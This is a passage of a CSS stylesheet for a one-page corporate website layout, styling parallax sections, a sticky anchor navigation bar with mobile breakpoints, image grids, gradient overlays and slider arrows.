	.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 75px - 50px - 23px)
	}
}
.onepager .no-fullscreen {
	height:60%
}
.onepager .upper-content {
	position:relative;
	z-index:200
}
.onepager .parallax-no {
	background-position:50% 65%!important;
	background-attachment:scroll!important
}
.onepager .parallax-img>div+div div,.onepager .parallax-txt>div+div div {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.onepager .parallax-wrapper {
	overflow:hidden;
	width:100%;
	height:100%
}
.onepager .parallax-container {
	z-index:-1;
	overflow:hidden;
	height:100%;
	width:100%
}
@media (min-width:768px) {
	.onepager .parallax-container {
		height:calc(100%+200px)
	}
	.onepager .parallax-container img,.onepager .parallax-container picture,.onepager .parallax-container video {
		position:absolute;
		left:50%;
		top:50%;
		-webkit-transform:translate(-50%,-50%);
		transform:translate(-50%,-50%);
		min-height:100%;
		-o-object-fit:cover;
		object-fit:cover
	}
}
@media (min-width:768px) {
	.onepager .parallax-img {
		position:relative;
		height:100%
	}
}
.onepager .parallax-img .slick-dots {
	bottom:10px;
	z-index:6
}
.onepager .brand-label,.onepager .parallax-txt {
	position:relative;
	bottom:0;
	z-index:1;
	background:#303c49
}
@media (min-width:768px) {
	.onepager .brand-label,.onepager .parallax-txt {
		position:absolute;
		bottom:0;
		z-index:1;
		width:100%;
		height:100%;
		background:0 0
	}
	.onepager .brand-label .slick-list,.onepager .parallax-txt .slick-list {
		height:100%!important
	}
	.onepager .brand-label .slick-track,.onepager .parallax-txt .slick-track {
		top:0;
		bottom:0;
		position:absolute
	}
	.onepager .brand-label .slick-slide,.onepager .parallax-txt .slick-slide {
		height:100%
	}
}
.onepager .fullscreen.overflow,.onepager .fullscreen.overflow .content-a {
	height:auto;
	min-height:100%
}
.onepager .content-a {
	width:100%;
	background:#303c49;
	display:table
}
@media (max-width:767px) {
	.onepager .content-a {
		margin-top:-1px
	}
	.onepager .content-a .h1,.onepager .content-a .h2,.onepager .content-a h1,.onepager .content-a h2,.onepager .content-a p {
		color:#fff
	}
	.onepager .content-a p {
		font-size:22px;
		margin-top:-14px;
		font-family:MAN-light,Arial,sans-serif
	}
}
@media (min-width:768px) {
	.onepager .content-a {
		background:0 0;
		height:100%;
		position:absolute;
		top:0;
		left:0
	}
}
.onepager .content-a .content-b {
	padding:0 20px
}
.onepager .content-a .content-b.center {
	padding:40px 20px
}
@media (min-width:768px) {
	.onepager .content-a .content-b.center {
		padding:0;
		text-align:center
	}
}
.onepager .content-a .content-b p {
	padding-top:20px
}
.onepager .content-b {
	display:table-cell;
	position:relative;
	vertical-align:middle
}
@media (max-width:767px) {
	.onepager .content-b .h1,.onepager .content-b h2 {
		margin:0;
		font-size:34px
	}
	.onepager .content-b p:not(.lead) {
		margin:0;
		font-size:18px
	}
}
.onepager .bg-gradient {
	border:none;
	padding:20px 0
}
@media (min-width:768px) {
	.onepager .bg-gradient {
		padding:50px 0;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		position:absolute;
		bottom:0;
		width:100%
	}
	.onepager .bg-gradient.align-text-top {
		background:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to top,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%)
	}
}
.onepager .bg-gradient .h1,.onepager .bg-gradient .lead {
	color:#fff
}
@media (max-width:768px) {
	.onepager .bg-gradient {
		padding:20px 0
	}
	.onepager .bg-gradient .h1,.onepager .bg-gradient h1 {
		margin-top:-10px;
		margin-bottom:10px
	}
	.onepager .bg-gradient .lead {
		margin-bottom:18px
	}
	.onepager .bg-gradient .lead+.btn:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-goback:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-zoomin:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-zoomout:not(:last-child),.onepager .bg-gradient .lead+p:not(:last-child) {
		margin-bottom:18px
	}
}
.onepager .bg-gradient-top {
	border:none
}
@media (min-width:768px) {
	.onepager .bg-gradient-top {
		background:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to top,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		padding:60px 0;
		position:relative
	}
}
.onepager .parallax-slider .bg-gradient-top {
	padding:20px 0
}
.onepager .parallax-slider .bg-gradient-top .h1,.onepager .parallax-slider .bg-gradient-top .lead {
	color:#fff
}
@media (min-width:768px) {
	.onepager .parallax-slider .bg-gradient-top {
		padding:50px 0
	}
}
@media (max-width:768px) {
	.onepager .parallax-slider .bg-gradient-top {
		padding:20px 0
	}
	.onepager .parallax-slider .bg-gradient-top .h1,.onepager .parallax-slider .bg-gradient-top h1 {
		margin-top:-10px;
		margin-bottom:10px
	}
	.onepager .parallax-slider .bg-gradient-top .lead {
		margin-bottom:18px
	}
	.onepager .parallax-slider .bg-gradient-top .lead+.btn:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-goback:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-zoomin:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-zoomout:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+p:not(:last-child) {
		margin-bottom:18px
	}
}
@media (min-width:768px) {
	.onepager .hl-bright h2 {
		color:#fff
	}
}
.onepager #content-navigation-container {
	height:51px;
	position:relative
}
.onepager #content-navigation-container #content-navigation {
	background:#f0f1f2;
	border-bottom:1px solid #e2e3e4;
	border-top:0;
	height:51px;
	position:relative;
	z-index:999;
	overflow:hidden
}
.onepager #content-navigation-container #content-navigation:not(.fixed) .toggle-nav {
	display:none
}
.onepager #content-navigation-container #content-navigation.fixed {
	position:fixed;
	top:0;
	width:100%
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav {
	border:none;
	border-top:2px solid #303c49;
	border-bottom:2px solid #303c49;
	width:30px;
	height:18px;
	background:0 0;
	padding:0;
	top:20px;
	margin-top:0;
	position:relative;
	z-index:997;
	-webkit-animation-name:nav-in;
	animation-name:nav-in;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav:focus {
	outline:0
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active {
	border-top:none;
	border-bottom:none
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:before {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:after {
	content:'';
	display:block;
	width:100%;
	background:#303c49;
	height:2px
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:before {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:after {
	-webkit-transform:rotate(135deg);
	transform:rotate(135deg);
	margin-top:-2px
}
.onepager #content-navigation-container #content-navigation:after {
	clear:both
}
.onepager #content-navigation-container #content-navigation>.max-container {
	max-width:1012px;
	margin-left:auto;
	margin-right:auto;
	background:#f0f1f2
}
@media (min-width:1200px) {
	.onepager #content-navigation-container #content-navigation>.max-container {
		max-width:1200px
	}
}
.onepager #content-navigation-container .anchornavi {
	position:relative;
	max-width:none;
	background:0 0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	white-space:nowrap
}
.onepager #content-navigation-container .anchornavi.ie .slick-arrow {
	margin-top:0
}
.onepager #content-navigation-container .anchornavi .anchornavi_link {
	font-family:MAN-reg,Arial,sans-serif;
	font-size:16px;
	position:relative
}
.onepager #content-navigation-container .anchornavi .anchornavi_link.title {
	font-family:MAN-bold,Arial,sans-serif;
	margin-right:40px
}
.onepager #content-navigation-container .anchornavi .anchornavi_link.title:before {
	display:none
}
.onepager #content-navigation-container .anchornavi .anchornavi_link span {
	z-index:997
}
.onepager #content-navigation-container .anchornavi .anchornavi_link .mouse {
	position:absolute;
	right:-24px;
	top:-3px
}
.onepager #content-navigation-container .anchornavi .anchornavi_link .mouse:before {
	color:#303c49;
	font-size:22px
}
.onepager #content-navigation-container.mobile #content-navigation {
	min-height:60px;
	height:auto;
	z-index:420
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi {
	overflow:visible;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	height:auto;
	border:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper {
	display:none;
	height:0;
	background:#f0f1f2;
	-webkit-transition:all .2s ease-in 50ms;
	transition:all .2s ease-in 50ms;
	top:59px;
	left:0;
	width:100%
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .anchornavi_link {
	display:block
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems {
	overflow:hidden
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .slick-arrow {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link {
	margin-right:0;
	line-height:1.8;
	padding-top:9px;
	padding-bottom:9px
}
@media (min-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link {
		padding-top:10px;
		padding-bottom:12px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link .mouse {
	right:16px;
	top:14px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link .mouse.icon-link_cross {
	line-height:30px;
	font-size:32px;
	font-family:MAN-reg,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
	margin:5px 20px;
	padding-top:10px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel {
	padding-right:22px;
	position:relative
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before {
	position:absolute;
	right:0;
	top:5px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after {
	display:inline;
	content:"\e60c"
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before {
	display:none;
	content:'\e94c';
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
@media (min-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
		padding-bottom:10px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.anchor-active {
	font-family:MAN-bold,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.anchor-active .mouse {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover {
	font-family:MAN-bold,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:before {
	display:none!important
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:not(.title) .mouse {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:not(.title) {
	border-bottom:0;
	padding-left:24px;
	border-top:1px solid #e2e3e4
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
	border:none;
	display:block;
	white-space:nowrap;
	padding-left:0;
	padding-right:0;
	margin-right:20px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title:after {
	display:none;
	content:"";
	width:0;
	height:0;
	z-index:-1;
	background:0 0
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .mouse.icon-link_cross {
	top:8px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .double,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .icon-link_cross {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
	display:block;
	height:auto;
	overflow-y:auto;
	overflow-x:hidden
}
@media (max-width:1011px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:562px;
		border-bottom:1px solid #e2e3e4;
		-webkit-overflow-scrolling:touch
	}
}
@media (max-width:1011px) and (max-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:471px
	}
}
@media (max-width:1011px) and (max-width:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:377px
	}
}
@media (max-height:1024px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:818px
	}
}
@media (max-height:768px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:736px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:519px
	}
}
@media (max-height:667px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:568px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:282px
	}
}
@media (max-height:414px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
@media (max-height:375px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
@media (max-height:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .title .navilabel:after {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .title .navilabel:before {
	display:inline
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
	max-height:562px
}
@media (max-height:1024px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:870px
	}
}
@media (max-height:768px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:736px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:612px
	}
}
@media (max-height:667px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:518px
	}
}
@media (max-height:568px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:329px
	}
}
@media (max-height:414px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:307px
	}
}
@media (max-height:375px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:256px
	}
}
@media (max-height:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:204px
	}
}
.onepager #content-navigation-container:not(.mobile) #content-navigation {
	padding:0
}
@media (min-width:1012px) {
	.onepager #content-navigation-container:not(.mobile) #content-navigation.fixed {
		position:fixed;
		top:0;
		width:100%
	}
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper {
	position:relative;
	display:inline-block;
	float:left;
	height:50px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper button {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list {
	padding-left:44px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list button:not(.hidden) {
	display:block
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:after,.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:before {
	background:#f0f1f2;
	width:65px;
	height:38px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:before {
	background:-webkit-gradient(linear,right top,left top,from(rgba(240,241,242,0)),color-stop(15%,rgba(240,241,242,.5)),color-stop(30%,rgba(240,241,242,.75)),color-stop(50%,#f0f1f2),to(#f0f1f2));
	background:linear-gradient(to left,rgba(240,241,242,0) 0,rgba(240,241,242,.5) 15%,rgba(240,241,242,.75) 30%,#f0f1f2 50%,#f0f1f2 100%)
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:after {
	background:-webkit-gradient(linear,left top,right top,from(rgba(240,241,242,0)),color-stop(15%,rgba(240,241,242,.5)),color-stop(30%,rgba(240,241,242,.75)),color-stop(50%,#f0f1f2),to(#f0f1f2));
	background:linear-gradient(to right,rgba(240,241,242,0) 0,rgba(240,241,242,.5) 15%,rgba(240,241,242,.75) 30%,#f0f1f2 50%,#f0f1f2 100%)
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems {
	display:inline-block;
	float:left;
	max-width:100%;
	overflow:hidden
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems.slick-track {
	padding-right:22px;
	padding-left:22px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow {
	-webkit-transition:-webkit-transform .5s ease;
	transition:-webkit-transform .5s ease;
	transition:transform .5s ease;
	transition:transform .5s ease,-webkit-transform .5s ease;
	position:absolute;
	z-index:996
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow.slick-prev {
	left:0;
	margin-top:0
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow.slick-next {
	right:0;
	margin-top:0
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link {
	margin-right:28px;
	line-height:50px;
	float:left
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link .mouse {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link .icon-link_arrow_outline_down {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title):before {
	background:#303c49;
	bottom:0;
	content:'';
	height:4px;
	left:0;
	opacity:0;
	position:absolute;
	right:0;
	top:46px;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	width:100%
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title).anchor-active:before,.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title):hover:before {
	opacity:1
}
.onepager #main-navigation #content-navigation-container {
	position:absolute;
	z-index:996;
	left:0;
	right:0;
	top:0;
	background:0 0;
	border-bottom:none
}
.onepager #main-navigation #content-navigation-container .title {
	padding-left:0;
	margin-left:66px
}
.onepager #main-navigation #content-navigation-container #content-navigation {
	overflow:visible
}
@-webkit-keyframes nav-in {
	0% {
		opacity:0;
		left:-20px
	}
	100% {
		opacity:1;
		left:0
	}
}
@keyframes nav-in {
	0% {
		opacity:0;
		left:-20px
	}
	100% {
		opacity:1;
		left:0
	}
}
.onepager .image-grid {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
@media (min-width:768px) {
	.onepager .image-grid {
		height:350px
	}
}
@media (min-width:1012px) {
	.onepager .image-grid {
		height:420px
	}
}
.onepager .image-grid .item {
	display:block;
	width:100%
}
@media (min-width:768px) {
	.onepager .image-grid .item {
		margin-right:2px;
		margin-bottom:2px;
		width:50%
	}
}
.onepager .image-grid .item figure {
	position:relative
}
.onepager .image-grid .item figure .caption,.onepager .image-grid .item figure figcaption {
	pointer-events:none;
	bottom:0;
	width:100%;
	z-index:1;
	padding:15px 10px;
	border:1px solid #d6d8db
}
.onepager .image-grid .item figure .caption.transparent,.onepager .image-grid .item figure figcaption.transparent {
	background:0 0
}
.onepager .image-grid .item figure .caption h3+p,.onepager .image-grid .item figure figcaption h3+p {
	margin-top:-8px
}
@media (min-width:768px) {
	.onepager .image-grid .item figure .caption,.onepager .image-grid .item figure figcaption {
		position:absolute;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		border:none;
		padding:30px 15px 10px
	}
	.onepager .image-grid .item figure .caption .h3,.onepager .image-grid .item figure .caption h3,.onepager .image-grid .item figure .caption p,.onepager .image-grid .item figure figcaption .h3,.onepager .image-grid .item figure figcaption h3,.onepager .image-grid .item figure figcaption p {
		color:#fff
	}
}
@media (min-width:768px) and (max-width:1011px) {
	.onepager .image-grid.no-caption .item figure .caption h3,.onepager .image-grid.no-caption .item figure figcaption h3 {
		margin-bottom:2px
	}
	.onepager .image-grid.no-caption .item figure .caption h3+p,.onepager .image-grid.no-caption .item figure figcaption h3+p {
		display:none
	}
}
.onepager .contact-form {
	position:relative
}
.onepager .contact-form form {
	background:0 0
}
.onepager .contact-form.bottom-footer {
	margin-top:2px;
	padding:15px 0;
	border:none
}
.onepager .contact-form.bottom-footer .footer-mandatory-container {
	border:none;
	padding-top:0;
	margin-top:0
}
.onepager .contact-form~#page-footer {
	margin-top:0
}
.onepager .nextaction-wrapper {
	position:fixed;
	bottom:0;
	width:100%;
	background-color:#303c49;
	opacity:0;
	z-index:9999;
	text-align:left;
	padding:10px;
	-webkit-animation-duration:1s;
	animation-duration:1s;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both;
	border-top:1px solid #d6d8db;
	margin-bottom:-2px
}
.onepager .nextaction-wrapper h4 {
	color:#fff;
	padding-top:10px
}
.onepager .nextaction-wrapper.not-fixed {
	position:relative
}
.onepager .nextaction-wrapper.fadeInUp {
	-webkit-animation-name:fadeInUp;
	animation-name:fadeInUp
}
.onepager .nextaction-wrapper>div.container {
	position:relative
}
.onepager .thumbnail {
	height:100%;
	position:relative
}
.onepager .thumbnail .caption {
	background:#fff;
	z-index:10;
	border-top:1px solid #d6d8db
}
@media (min-width:768px) {
	.onepager .thumbnail .caption.absolute-button {
		position:relative;
		padding-bottom:55px
	}
	.onepager .thumbnail .caption.absolute-button .btn,.onepager .thumbnail .caption.absolute-button .jvectormap-goback,.onepager .thumbnail .caption.absolute-button .jvectormap-zoomin,.onepager .thumbnail .caption.absolute-button .jvectormap-zoomout {
		position:absolute;
		bottom:10px;
		left:15px
	}
}
.onepager [data-bgimage-brightness] {
	position:relative;
	background-repeat:no-repeat;
	background-origin:padding-box
}
.onepager [data-bgimage-brightness] .parallax-txt {
	background:0 0
}
.onepager .bgimage-brightness {
	position:absolute;
	left:0;
	right:0;
	position:absolute;
	bottom:0;
	width:100%;
	height:auto;
	max-height:100%
}
.onepager .bgimage-brightness img {
	width:100%;
	height:auto;
	z-index:-1
}
.onepager .bgimage-brightness:after {
	top:0;
	left:0;
	right:0;
	bottom:0;
	width:100%;
	height:100%;
	display:block;
	position:absolute;
	content:'';
	background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(transparent));
	background:linear-gradient(to bottom,#fff,transparent)
}
.bg-black .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
	background:linear-gradient(to bottom,#000,transparent)
}
.bg-gray .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#f0f1f2),to(transparent));
	background:linear-gradient(to bottom,#f0f1f2,transparent)
}
.bg-primary .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#303c49),to(transparent));
	background:linear-gradient(to bottom,#303c49,transparent)
}
.bg-secondary .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#e40045),to(transparent));
	background:linear-gradient(to bottom,#e40045,transparent)
}
.onepager .bgcolor-txt * {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out
}
.onepager .bgcolor-txt--dark .caption,.onepager .bgcolor-txt--dark .h1,.onepager .bgcolor-txt--dark .h2,.onepager .bgcolor-txt--dark .h3,.onepager .bgcolor-txt--dark .h4,.onepager .bgcolor-txt--dark .h5,.onepager .bgcolor-txt--dark .h6,.onepager .bgcolor-txt--dark .lead,.onepager .bgcolor-txt--dark .turntable .controls a:before,.onepager .bgcolor-txt--dark [class*=" icon-"]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark [class*="-icon"]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark [class^=icon-]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class^=icon-]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark h1,.onepager .bgcolor-txt--dark h2,.onepager .bgcolor-txt--dark h3,.onepager .bgcolor-txt--dark h4,.onepager .bgcolor-txt--dark h5,.onepager .bgcolor-txt--dark h6,.onepager .bgcolor-txt--dark p,.onepager .bgcolor-txt--dark sup {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out;
	color:#303c49
}
.onepager .bgcolor-txt--light .caption,.onepager .bgcolor-txt--light .h1,.onepager .bgcolor-txt--light .h2,.onepager .bgcolor-txt--light .h3,.onepager .bgcolor-txt--light .h4,.onepager .bgcolor-txt--light .h5,.onepager .bgcolor-txt--light .h6,.onepager .bgcolor-txt--light .lead,.onepager .bgcolor-txt--light .turntable .controls a:before,.onepager .bgcolor-txt--light [class*=" icon-"],.onepager .bgcolor-txt--light [class*="-icon"],.onepager .bgcolor-txt--light [class^=icon-],.onepager .bgcolor-txt--light h1,.onepager .bgcolor-txt--light h2,.onepager .bgcolor-txt--light h3,.onepager .bgcolor-txt--light h4,.onepager .bgcolor-txt--light h5,.onepager .bgcolor-txt--light h6,.onepager .bgcolor-txt--light p,.onepager .bgcolor-txt--light sup {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out;
	color:#fff
}
.tabmodule-slider .slider-nav,.triple-slider-head .slider-nav {
	position:absolute;
	z-index:100;
	top:0;
	width:100%
}
.tabmodule-slider .slick-track,.tabmodule-slider .slider-nav,.triple-slider-head .slick-track,.triple-slider-head .slider-nav {
	margin-top:20px
}
.tabmodule-slider.slider-height-auto .slick-list,.triple-slider-head.slider-height-auto .slick-list {
	height:auto!important
}
.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:0;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
		width:60px;
		height:60px
	}
}
.tabmodule-slider .slick-arrow:hover,.triple-slider-head .slick-arrow:hover {
	background-color:#e2e3e4
}
.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
		font-size:40px
	}
}
.tabmodule-slider .slick-arrow.slick-next,.triple-slider-head .slick-arrow.slick-next {
	left:auto;
	right:-10px
}
.tabmodule-slider .slick-arrow.slick-prev,.triple-slider-head .slick-arrow.slick-prev {
	right:auto;
	left:-10px
}
.tabmodule-slider .slick-arrow.slick-disabled,.triple-slider-head .slick-arrow.slick-disabled {
